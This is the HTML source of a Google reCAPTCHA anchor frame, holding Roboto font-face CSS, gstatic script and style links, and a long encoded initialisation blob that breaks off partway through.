  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-2s2Xb9UYnJi0y3QmnWfKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-2s2Xb9UYnJi0y3QmnWfKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-2s2Xb9UYnJi0y3QmnWfKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KMwpPCgn/CsMOtw4ZRIMKQPMKswoUXw63DisKgfMKXw6sew6cGw5h2cmTDrh9Uwo4Aw64xwq/[base64]/X8OYw4B7wrJJQDcEwpfCrhPCrsKFCFEwYBU9IH/CpMOYbybDlQrCh1syY8Oaw4vCi8KbPARqwpI7wr/CpTkFYU7Ciz0Fwo9dwrN5eGsFKcO+wqXCjcKJwpNCw5DDtcKCCgnCocOtwph8woTCn0vCl8OfFj7CncKvw7Ncw7gCwprCksKawp8Vw5PCil3DqMOTwrNxODrCnsKFb0zDkkA/V0PCqMO6JMK8WsOtw7FRGsKWw6Z2W2dFDzLCoT04ABhjw71CXHcrTDQKKno1w6Iiw68Bwo4wwqrCsBYyw5Ytw6BJX8OBw7kHEsKXCsOSw455w5x7e1p3woxwAMK2w4R6w7XDlXV+w61gRsKochNHwoDCvsOKQ8OFwqw3PhoLLsK9LV/DtzVjwrrDj8O8KXjCliDCp8ObJ8KkSMKpZcOowpjCjWs5wrsQwrfDoG7CksOHK8O2wpzDkcOPw4IGwpFMw5ozOw3CosK6BcKAD8ODZG7DnVfDl8Krw5HDv2E7wolRw5jDjcO+wqZ3wq/CpMKMaMK7QcKvGMK/UH3DoF1nwobDlU9RWQzCq8O2VmxNIMOPEMKWw7FhZE/DjcKiHMOZbDnDsmHCl8Kdw77CqnhxwpwIwoFQw6DDtjPCpMKjHQ4qwo8gwrzDm8K9woLCkcOowohwwrDDgsKIw53Dk8KmwrnDtgHCh0V0OzgDwrvDg8OLw5QMUFQhdgbDjAQaJcK/w5MWw4TDksK4w4PDucOyw683w5cPPcOBwpEWw7JvPcOkwrDCvmfCmcOjw5fDtsOPIMKxbMOfwqptPsOHV8OJT3XCvMK8w7XDrAzCmsKOwoMnwr/CvcKbwqLCi2p6wpHDk8OZFMO/[base64]/CqmQBwoHCicKhwonChADDq8O7w6PDp8OzwqJAwrY6b8KqwrjDrcKWAsOJN8Oywp/CksOWa3jCjgnDnBzClsOaw6FQKmdCLcOBwpg7FsKMwrzDoMOOSCPDu8ObCcOowoLCtcKuesKWAQA0DAPCocORbcKdfkxNw5vCrBwaesOmDiNVwr3Dv8O+c2LCj8Ouw5xAAsKTUcO3wpNXw55JW8Ouw78CCgJORxJxc2zCtcKCJ8KuEmXDk8KCIsKxdm0Iwp/CrsOBf8OgUSXDjsOpw4AXHsK/w51Tw6cZVGBwCMOWOHDClTTCjsOFL8OaABLCksOxwoFIwoYWwofDk8OhwrzCtnsfwpAawp8URMKbGMOqaBwxCMK9w47CkiBfWFzDqMOiYRVRDMKybTMPwqlWClLDt8KYL8K0WBHDsjLChU8rBcOgwqtXfCMxF2TDt8OcG1/Cv8OvwplyEcKHworDkMO7dcOmWcKPwpTCuMKTwrvDhhZnw6PCj8KTe8KWR8KEVMKDAGfCvEXDosO8J8KRTWYfwphvwpLCimDDhUAiLMKdEEXCr3IdwpouKnvCuhHCnWPCuVfDqMOuw5/[base64]/[base64]/[base64]/w6woND7DizLCrgTCgMK0NMOOwrRRwqUldMKNUkRVw7t0e3Z+wq/CjMOSF8KsISjDnUfCgsOhworClRFuwpfDl3TDmWMFMSLDskMHVxjDsMOFL8OVw6gFw7Elw5M5TyJZI0vCgcK8w7zCklpxw4LCrzHDgx/[base64]/[base64]/Dnw1yw7fCsMO0ZsKDaAVJVXM6w4dnfcOZwqfDiEhCL8KOwr02w7EsCETChUZicmI/[base64]/wr/Cgx1TccOQSUvCs8KtFkLCg8OkSh1PwpFhw6daX8KKw7LDt8OlBMKEeAs0wq/DlcOTw7xXE8OQwpAmwoLDjyB9RcOsdCrDhcOKcg7DqVTCqkXCqsKWwrnCvMKWFT7CjMKrLyIzwq4KABR1w58Ha0PCozHDq3wNb8OURcKtw4/DnknDlcOjw5LDgETDgSzDqVDCo8Oqw54xw4dFGx85f8KNwrPCjHbCusOWwqbDtCB+AWNlZwLDgUNYw5DDiypDwrF7DADCicKww6rDtcOOVF3CiBPChMKGNsOXYH11wqTCtcOWwqTCriwVWMO1dcKDwp/DgDHDuSfDuDLCnWfCqXBhMMKWbkMnP1UAwpAaJsOww6E/FsK5fQxhKzbDjh7DlcOmLgXCkFAfPsK9OG/Dr8OLLGbDsMOPSMOANh1+w6nDucOcWxrCksOPW0zDvG49w4NrwqdqwpsFwpsiwrAmeFTDji7DvsOzXnoOAA/CpMKvwrw4L27ChcOlZBvCvDbDgMKjPsK9P8KaAcOGw69qwrbDvXvChDPDtwcqw7PCq8KhVTRiw4ZrRcOBSMOAw5J3G8OgH29WXENYwo8qGgTCjCLCmsODXHbDj8O/[base64]/wpY8wpMgEsK6w63Dt8O6DsOvADrCrRhOw6jCmDTCsMOOw7AfAMOcw7nCjysfJHbDlxhNFXbDo2s1w6rCksOXw5g5VRM6GMOFw4TDqcOabsK/w6IPwrcmTcOZwowrSMKSJk0XK0MBwqfCqMOLwonCmsKsNxABwoEhdsK5VhPCh0/CkcKUwrgmIF4Ywo9Mw5pzCcOnO8O/w5AAYjZLTirCrMO6QcOTXsKKL8O9wrkQwo4QworCtsO5w6wOC2bCl8Kdw79GI3DDj8ORw6nDh8O5w5o4wqNvYQvDvE/[base64]/[base64]/DqAAHH8OSwpfDjMKmwp0MdsKSMsONw4RWw5MaLMKtwr/[base64]/EXrCo2nCq0DCisOMw5whQsO+UG4Iwq07D8OUBQUKw53DmMKgw4zCtsKpw7YubcOnwofDjybDksO7XMOwdRXCmcOSfRjClMKEwqN4wrnCksO2w4MhaRvClcKnEycmwoHDjgp4w6zCjjsfISw/wpBfw6oUecO7A0fDmnrDqcOCwrzCji9Kw57Dh8Khw4vDo8OZLcO5X1XDiMKPwpLCnMKbwoUVwp/Dnj1ZfRJRwofDr8KUGisCBcKfw6RNXEfCjsONAVvCuUJQwpoywol/woBjPSELw4rDjsKQTRHDvD90woPCsBJ/esKKw6HCoMKNw5p6w4lSecOeNFvCvifDpGESPMKlw7Avw6jDhwxJw4hxZcKAwqHCucKwJnnDh2cJw4rCrWkqw61hQFHCuhbCnMKqwoTCrmzCjm3DqRVLKcKnwrLCsMOAw4TDhCd7w6vDgsO5YQLCnsO5w7fCtMO/VhQDwpPClQ0tBlQIw6/DuMORwpHCqh5IKFTDphXDl8KWDsKCHV5Ow63DsMKwF8Ktwo5rw55kw7PCk27Cq2BZFQ7DmMOEWcK4w5k8w7/Dq3rCmXsGw5TCrlzDpMOJK3IsRQcfWRvCkGddw63DuknDs8Oww6zDjxfDnsO+RcKLwoHCt8OYNMONMiLDtitxSsOuWEnCt8OpT8KaGsK3w4/CssKhwpIJwpzCk0rChwF4empacETDlFzDmsOVRMOIw6bCiMK7w6XDlMO0wph5dWwUMQJ2G38tOsKCwrzCuiDDn1kQwp5iw4TDs8K1w6dcw5/[base64]/IMKBKFTCtl7DqMKVfEpQPUnDi8KlXD7CszE/wpg9w4I1Bg4tEEPCpcKBVH3Cr8Oqa8K0NsOzw7NrKsKld0lAw63DgWnCjSdfw585cypwwq1jwojDqnvDhxEbV1Blw53CuMKFw7d7w4QIKcKCwpUZwr7Cq8Kww6vDlh7Ds8O8w4jCmRE8Hm/DrsO5w59SL8Osw751w77CmhNew7RIbGRgOsOjwo1RwpDClcK1w7hPd8KHdsO9W8KpYkpgw6QSw43CsMOOw67Dv3rCgho4dWEsw6bCpR4Zw5IPDcKcwrV/dcOTOztEZBoJdsK4wqjCoCUQKsKxwqtgSMOyA8KCwqjDv0svw43CksKiwohIw7UgQcOvwrTCuBDDksKXwpTCicOycsKYDTLDiyfDnR/Dk8Kow4LCq8OFw48RwoYBw7LDskbCocOxwqrDm1vDo8KiLX0/wpoewppqVMOpw6YReMOKw5zDhzLDlEDDjS17w7trwozDui3DlMKKUcOfwqrClsKTw7QbLDrDugBEwopCwpFGwoJpw6V/LMKfHAbDrMO3w4bCtMK/FmZOwpkCbmh9w4vCviDDgWg1HcOeDgDCuW3DhcKNw4vDvzUMw5bCgsKOw7AsesKOwqDDhhnDp1DDjC1gwqrDq03DjnEXXMOuHMK0wonDnQzDmyXDi8Kqw7w9wqdnX8Knw7EZw606e8KXwqhTL8O4UX54HcOnXsO6VwRywoUWwrrDvcOBwrR6wq3CiTXDsl9Pbw/DlCzDnsKgw4hzwoTDjT7CrzMnwoTDocKCw6zClCESwonDhHPCksKmccK7w5vDnMKWwofDoBQywqNawpDCscO1G8KFwqvCoD80EFByUsKUwoZPQiI9woZdN8KKw6/CuMO9KArDjMOKfMK/dcKhNEMDwqXCr8KLVHnCvcKgKgbCvsK0b8KYwqQzYCHCgMKGw5XDtsKBAMOqwr8gw7tROyIdF19Bw6bCisOCbXlCP8Oaw4rCnsOwwoJNwp/DoHBVJMK6w7pDKzzCkMKMw6HCgVfDlRrDjcKqw5J9cT1/w6wYw43CisOlw5xDw4rCkisRwrPCkcOJK1p1wphfw6gBw7wnwqEzGsOow5N7eGk5HGjCh0YGB2AnwpDClVJCBgTDrz3Do8K5IMOJUhLCp0lxOMKDwrfCty0+w6bCiAnCksK8SsKhECY/ccKkwp85w5ojSsOYXMK1PQnDl8K3bWokwrDCtD9aHMO+wqvCtsO1w5XCs8Kyw55qwoMJw6UBwrpiw67Ctgd3wpJYaljCnMOebcOGwpFuw73DjRV6w5Zqw6HDuHrDsiHCi8KbwrdjKsOgNMK/LQnCtsK2c8Ktw5lJw7zCrFVOwrgcDkXDtg9cw6gEPxRhSFjCm8KdwovDi8O7QgB3wp3ChE0SDsOROxF8w6sgwojCjWLDpFjDiWzCrMOyw5Esw5FQwofCosOOa8O4cDLClsKcwogswp9Rw5NGw413w6YSw4Jaw4QrA3Z5w4F7J0UkADnCs3pow4LCjMOhwr/CvsKgWsKAF8O2w4Znwr1IbETChz4VGFIvwqbDoFtCw4/CisOuw4QqcRl3wqjDqMKFdHnCocKeJ8KncTzDpHBLPA7Dv8KoSUlNP8KoGH3CsMKYccK9JhbCtm5Jw6TDpcOaQsOUwpTDk1XCq8KyTBTCvhZCwqR1w5Jaw5hAXcOSWEUnV2UZwoMYdTLDl8OEHMOpwr/DssKdwqF6I3LDi0jDqXR4XC/CsMOiMsK/[base64]/ClMOYw6TCj8O/wpnCvHoMw6DDuF8QwqURQjLDucO1Jwh7WxgUEMOqa8O+Fk1+GcOpwqfCpHRjw6g+MEnCkk9+wrjDsmPCn8OXdihKw7nCgVx3wrvCpRxoYnfDpUrCggXChsOawqjDl8Odcn/DiSHDhcOHBRBGw5bCglFDwrU6TsKnMcOgZhF0wpxgIsKaCU8wwrohwqvDr8KANsOffyvCkQnCmVHDinbDscO/w7LDrcO5wrl9P8O3eytXRHRSF1nCnlvCtBnCll3DtXkFGMKzI8KewrLDmDDDrWDDkcKkSgXDk8KKHMOew5DDqsK4UMOrMcKDw4QHEUM2w5XDslLCs8Knw5DCjyjDvF7DrSpaw4XDscO1wqY7UcKiw4jCtT3DqsOHEDXDpcKNwqkiWWBMEsKyHUZhw4ZmPMO/wo/[base64]/DqRt7AFt5Sg/Cl8KJGsK1Z8K+w4/[base64]/FMO7YsOGwrnDuXElwoLDn8OQesK/wp8vLUUOw5BLw4/CqsOpwovDoBXCjMOWRTbDocOUwqDDnEUtw4h/[base64]/CgEJAwrhnw73Cm8OfUiR3PA5iS8ObGsKIbcKHwofCq8OzwosXwpNFTEbCrsODKmw6wobDrcKUagUwWcKQJnPChzQ4w6g0DMOvwqtQwrdVZmErPEUkw4A2cMKjw5DDiXwaVBnCjsKXa0TCvMOKwolOO0hCH1HDlW/CqMKIw7PDhsKLAsKow6Ijw47CrsK/EMO7S8OqI2Ngw75eKsO0wrNsw4TDlgjCkcKtAsK/wq3Ctl3DvH7CgMKBcXpRwo9CcjjClg7DmQXDucK1DzFewo7Do1LCuMOgw7fDgcK3JiQURcOYwpTCnDvDpMKLN0RXw74EwqbDgF3DrwBuCsOlw5fCjcOhJRjCgcKcRi/DksOoSDjCisOsa3TCmU4aPMOuRMOowrnCrsKswoLCqHXDu8KYwqVzd8O4wq9ewr/ClnXCnQTDr8KyASPCkAXCiMOzAQjDjMOUw6rDoGtCIMKyUDTDicKqbcKOYcK+w7scwoVUw6PCiMOiwozCp8KEw5l/wrLChsOfwonDhVHDvWFECg9cSRtGw5NdJsO9wqdEwo3DoUElDF7CtlY6w5sYwpxnw63DkCnCh2xFw43CsWMMwrbDnibDmkZJwq8Fw50Kw68eSCPDpMKYUMOswrDCj8OpwrpMwpMVYD0Ccwp/XELCrQUVZMOMw7fCtSwhBFvDtSw7Y8Kww6/DgcKjVsOKw7lfw7QJwrPCsjZlw6dvPDRAUwJzGcODKMOrwq1gwonDkMKwwoJdKcO9woJdKcKtwopwGn0Kw7IxwqLChsOREMKdwpXDncO3wr3Ct8KpfxwhPS7CnhlpPMOJwrnDjzbDiC/CjBvCs8OlwpgrORPDu3PDrcO3UMOFw4UQw6oMw6PDv8OGwopwWA3CjBVPbxsHwoXDucOjFcOEwrnCrDl0wrQvAWnDnsOTA8O/G8KQOcK9w53ClTJOwrvCjsKnw6x8wo3CpFzDkcKDdMOew4glwq/[base64]/CpcK7w4fCn8KKc8K2YAVRHsKYYxNabWwHw6Aiw5vDujHDgHrDpsO6SA/Do0nCg8OPF8KtworCiMOBw68Xw4zDvVjCtz0qdn9bw53DtRvDrMOFw7nCvsOMWMOuw783ZStcwpAFHFppEThRPMOBORbDmcKuZhUZwq8Tw5HDm8KqUsK8Xx3CijRvw4wJK3bClX8dXsKKwqnDjHDCn1p6XMKkWSBKwqPDkUk5w58xbMKywp/CpcOrOMO/wpjCl17Dn0tEwqNFwrXDkMKxwp1cGsKOw7jDvMKIw5AUF8K3EMObc0bDuh3CrMKEwrpHSsOOL8KRw40sN8Kow6DCi1cCw4rDugTDrS42FR1VwrxvTsKlw6fDhH7DlMKow5jCiVMSJMOgQsKgJVXDujfDsx03BADCgntRC8O1HCfDn8OEwpxyFwzCj3/DugXCm8O0LsOYO8KLw47DtMOYwr8zCH5pwr3CmcOVLcK/AAImw44zw5XDkVsOw5TCisKiwpnCicOow7E8JnJMPcOkd8Kzw7rCo8KmTzzDkcKJw6YvdcKZwrNxwqY4w4/[base64]/[base64]/[base64]/[base64]/CvMKoecOQwrx/wqzCrFfCunrDlMKsOR3DvcOuU8OHwp/DhHZrNXHCvMOnZF/Com04w6nDpsKtcmDDmMOPwqcQwrQeI8K6MMKwI3vCnnnCrhAjw6Bzal/CmcKRw7fCv8Ojw63ChcOfwp4swqx5w57Cq8K0wofCocOywp8qw5PCkT7CqVNXw5rDn8KWw7TDnsORwoHDl8KzDkjCq8K2YksXKcKwDcKUAhLCgcKqw7lew4jCsMOpwpLDjhcBFcKUEcKZwqLCncKeMxDCnCxew7TCpcKKwqrDncK/woYjw4cNwqHDn8OIw7PDicKuLMKQbTLDucKiCcKTckXCg8K+DH7CqcOEQnHCu8KqZMOVMMOOwo8Mw40qwrNnwpHDmi3CvMOhT8KowrfDmDTDhEAUDgXCu3UBb2/DijXCkW/[base64]/[base64]/DscKXaTnCnCbDnXjDucOfXcO8d8OQXcOzwo4rCcK3wpDCgsO3U3PCky9+w7fCklICwp9aw5XDqMKzw6I3HMOrwp/DlVTDgEvDssK3AQFQQsOxw6DDlcKZMmtKw4TCisKSwplgPsO/[base64]/[base64]/CrkNGwo/[base64]/CjDfDkMK4w4/Cq8Kpwpldw7vDoSvCryLChT/CrsKRwprDjcOTw6Jtwp8ZeDBBNwl0w5rDmhzDpSjCsHnCm8OWPXo+W1Vxw5okwqhVccKzw5lkP3XCjMK+w4HCicKda8KEMMKvw4fCrsKQwr/DpTDClcOdw7DDlcKjDXRywr7CjcO1wofDshJ6wrPDs8Kow4bDnzMDwr4HJsKhDCfDucOmwoI7Y8K/fgTDiGsnPWhTTsKyw7Z6LhPDqWDCsiZOAg5iUzLCm8OLw5nCvinCjigtcDFgwqM7SU8ywqrClsKywqdAw71Xw5/[base64]/[base64]/[base64]/ClhpEKm8DZ03Ct3bDj8KUwq14wrTDk8OQGsKow60qw4/CilbDjxjDiB5zX3tHBcO9B2N9wq3CqWtoKMOvwrNyXXbCqUZOw644w7toIQ7DqjEgw77DhMKWwoBZHMKMw6coaCXDgwgBJg5Uw7/DscKIYEJvw5nCrcOuw4bCgMOkJcOWw4fDtcOvwo5Ow4bChsKtw6IowobDqMOnw4fDlUFewrTCqkrDn8KsaxvCqCDDgE/[base64]/[base64]/CpsOMw77Cp0w4SsKyBTrCkHXDhcKGw75ewozDjMOAwp4IFEvDoic3wqEFHMKna25UcsK1wrlkRsO2w6LDjMOgIgPCusK9wpnCkCDDp8Kiw4zDscKwwosUwrRcRBt5w6jCoVZgKcK/wr7Cj8KPZcK7wonDjsKKwphAf3J/CsO+GsOFwrM3f8KVY8OnLcKrw5fDrHbDm2nDmcOPw6/CnsK8wohUWcOcwpDDuVgEOhfCi3g0w6FpwqolwobCv1PCssObw4jDkVNTwpTCtMORPz/CucOmw75/wpTCgBt4wohpwr8nw5pww5LDjMOUcMOxwr4aw4RFF8KWPcOcSAfCrFTDpcOUWMKIccKJwpF/w6lRKcK4w6Evwr9Bw7ImA8KZw7rChcO8WnYEw78Kw7/DucOUJsO9w5PCuMKiwrx+woPDpMK7w7bDr8OUGiZPwqttw4QCABxgw7tdOMO1G8OUwplgwpkZwpbClsKXwoNmCMKkwr3DtMK3JlvDr8KdSShow7xkIU3CscOWDMOjwobDosKqw4LDigw1woHCl8KgwqZRw4DCgj3CicOowp/ChMKRwodUGifCkHZpMMOKDsK0TsKgFcOYZcO/w7xuAFLDuMKGNsO6cjctJ8KAw74Jw4HDu8KwwqN6w6jDm8Odw53DrlFaSzBocBJMXBLDlcOYwofCu8KtT3FSSh3Dk8KeLFcOw7gMYD9kw7IHDikNFcKmw63Chks2asOKWMOZOcKSwo9dwr3Duzonw6DDksOHPMK7McOmC8OZwr40WQbCvW/CrMKpesOuZg3CgGp3DydLw4k3wq7Cj8Kow65LWsOTwpZmw5PCgChVwqLDkhHDk8KPMgJDwp9YAR5xw7TCq0vDuMKaY8K7CCslVMOWwrrDmSbDncKcVMKnwoHClnfCuXwML8KEIkvClcKMwocPw6jDgH/DkFwlw5QkeC7DtcOACMKiw6HCmSB2RHZgb8KFJcKtaC7DrsOjFcKTwpdHBsKLw41ZIMKLw50EVn/CucObw6TCo8O5w5gZUx5Mwr7Dh1Ysb1fCkRgJwr1ewr/DpEhawqwLET0Ew5g6wo/Ch8KTw53DnCVzwpAmDMKdw7o5PcKnwr7Co8KPW8KJw5YUe3M8w6/[base64]/[base64]/GcKWCGvChEXDnwMPw6PCmsOJaisQUn7DgwIyA13CnsKgZ0/DtTvDuVzCv3ovw6tMVj/[base64]/[base64]/Dv2o3wq7DjAPDs1pBwroww78oJxcsLSfDjyzDosO0I8OBezfDrsKBwo9PPDlww5/CvcKORwjDigJYw5rDn8KFwonCpsO1QcKHX1gkYkwDw48Jw6M7w51XwoPCrnjColjDthdDwp/Dg04/[base64]/CrMOcQWYcwqYvw5wcfMONZVpVw7jDo1bCh8KIGQrCnEjCmj5fwqvDrXXCksOhwqfCozldbMKXVMKlw58xS8O2w5MbSsK2w57Ct14iciVgABDDr09uwoZPdm8aXzEBw74Rwp3DqBlIB8OOdRnDiAbCkVHDtMK/dMKZw6YbeSAbwrQ5cH8cbMOee20LwpLDiwhNwpl1b8KrEzIIKcOhw7jDgMOiw47DgMOfRsOtwpEgYcOFw4nDpMOPwoTDgmElXQbCqmkQwpvDl03DliwOwpR/GMOZwpPDqMKYw6HDlsOaJmzDoAViw7/Ct8OadsOww7sswqnDsUvCmXnCnU7Ct1tLfMO5ZCLDtwdBw5TDvH4cw7RIw5k2F2fDjcO4SMK/dcKPWsO1JsKWYMOyaCx0AMKmUMOzdW8Tw63DgCPDlSrCoCXDllbDhz47w7BuDMKPVjspwrfDmwRFUlrCnFEcwqjDtFvCkcK9w57CqBsVw5vDvloNwoDCr8O3wpvDr8KPLS/CsMKFMjArwq0swrNlwqbDiRPCjAnDr0dmYcO+w64te8KvwpIOVAXCm8OcY19wMcKFw5zDhAjCiiodKE57wo7ClMO+ZsKEw6BOwopEwrYOw6F+WsOyw6/DucOZHCPDsMOPwqHCgsKjHAzCtMKswpvChxPDqWnDosOVfzYdHcKZw6tOw77DrH3Dv8KdBcKsDETDoX/DgcKpDcOEAWE0w4sWWMOKwoklK8O5HT0vwqbDjcOPwr9GwoU7aELDllInwoHDi8KawqDDo8K1wq9YPBDCtcKMCi4LwpDDhcKXBzY1NMOGwpPCsDHDjMOBBXEHwrbCnMKkNcOyRU3CrMOFw4fDvMK3w67DqUJww6BefClOwoFhCFEoM2LDj8ONC1DCr1XCp0/DlsKBJBTCmsKGEhHCnW3Cr2JAPsOnwqjCu1bDl3sTOF7DjEnDu8Ofwr0UImoRbsKLcMOWwpbCnsOnCgzDojjDvcO1KcOywrvDvsK+I0DDuX/[base64]/CoA7Do8KHwp/[base64]/[base64]/UWjDmsOXw4B9wpJwBMO9OMK/CCTCiFVbE8KPwrHDiglPDsOQBMKvw6YEH8Odw7pQRWspwpgYJkrCj8KFw5RxbSvDolFNeQ/CvDtYP8Omw5bDojwzw7/ChcKJw7ABVcKIwrnDocKxJcOYwqnDjR7DtB4/eMKVwrQ7wplSNMKuwrJLYsKJwqDCu3dXRQbDgQ4uZGxdw6XCpyLCpMKww4vDundjNsKAeDDCkVbDkgDDqgnDuRzDrMKjw67Cgi15woglAcOMwq7CgzTCh8OAacORw6PDoHlja0/DlMOQwrXDhXgzMErDksOResK+w7VJworDvcKmeFTClUXDtRzCp8KXwpnDu19aDsOKL8OdJcKwwqZvwrHCnzjDosOjw7EEC8K0Y8KeZcKIe8K6w65+w6ApwrdbQcOKwpvDp8K/wol4wprDs8OYw6dxwpFBwqYrw6vCmEZQw5xBw7zCtcKRw4bCim/CtxjCgwLDp0LDusOCwqnCi8K7woxvfjUEOxF2amzDmADDv8OpwrDDhsKYf8Oww6tGbRPCqGcUGCvCmFhtWMOYLsOyJwjClCfDkBrCvSnDjRnDvcKMLHgswq7DqMOtfDzCjsKRRcKOwrZVwobCiMO/wpPDssKNw7bDicKjTMOKSXvDrcKBVnUdwrnDoCbCk8KTJcK5wrVAwonCqMOJw6F7wrTCoFY7BMKXw7QxBVIFcHZMF1ohB8OZw41tKDfDiRHDrhAiNjjCgcK4wpYUUilBw5AlTF4mJzF5wrslw4kJwpInwp7CuwTDkVDCuw/[base64]/AMO+PHgTwrYmOsKYwoHCnnfCljNGwqbCg8O4HcOzw6cuZcKxRTwXwrJowp4/QsKSOcKtYsOgcnFgwr3CocO1EWMce0pTEHtvNWjDi18zDMObVMO+wqfDrsKRRx9xRcOOGSYod8K+w43DkwoWwqRWfBnCnEhvd3nCmMOpw4bDv8O7NQnCgnxbPQHCplnDgcKeH1/[base64]/w67CozF8wqDDu8Kkwr7DusOLwoLDrMOZHsOrwqzCjXvDiH/DgxQhw7x/wqjCiXkBwpjDuMKNw4LDjztPGXFcI8O1V8KUW8OMRcKyRBZRwqhhw5Igw4FOcGXDkUoOBcKjE8KTw40WwqHDm8KURmnDpEkuwodEwqvCmG8PwoVpwp9AKkHDuXBEDGd6w4fDncOwNMKsAFfDtsOtwr1mw53Dv8OnLsK9wpEmw7gVYlUTwoZzB1LCvmjCmSTDji/[base64]/CqMK7w4vDhcKBMMO/[base64]/Dt1g+wpXCg01Jwo4Kw60owpvDvcK8wrzDjX/CvEzCicKBG2zDkgvCocKQNWJaw7Niw4DDs8OPw4x8NxHCksOsFmVoFXodIcOHwrVTwoZbLT5/w5Bdwo/Ds8OIw5XDjsOXw6tocsOYw6Z0w4fDncO0w6BWVsOzRAzDlsOtwoheD8KQw6nChcKFKcKmw7xqw5R/w6krwrTDvcKDw6gGw4jCiDvDslsmw4jDgmXCtApPU3fDqXPDrcKJw57CiVjDn8K1wpTCnnfDpsOLQ8OKw4/CmMOlTS1AwqPCpcOQeEDDqkVaw4/DoDQMwqYtAVfDuEV8wrMfTVvDnx3Do2HCi3lsMHEiBcOBw71FH8KtMX3Dp8OtwrnDs8OuEcKtI8Oawr/[base64]/[base64]/DhwlxwrrCjMOPcm02YMOzXMOKwrrDmMO/Lj/DjcKbw4YQw4MuAQjDscKIfyPCmmwewp/CqcOze8KZwr3DgBxaw7vDp8KgKMO/NMOuwrohCl3CvRxoWU4cw4PCuDIlfcK7w67DnGPCkMOkwqIsIgzCkmLCo8OXwpF0XFJUw5Q4X27DuxfCisOHQwcjwqvDpz4PRHMkdWcSRRjDqxxvw7Frw7RPDcKww45rasOqAcKlwoZCwo0hfTg7w4fDtHY9w64sO8Kew50Gwq/CgFjCoTNZcsOaw4MUw6JcX8KmwoLDlijDiwHDpcKjw4nDiF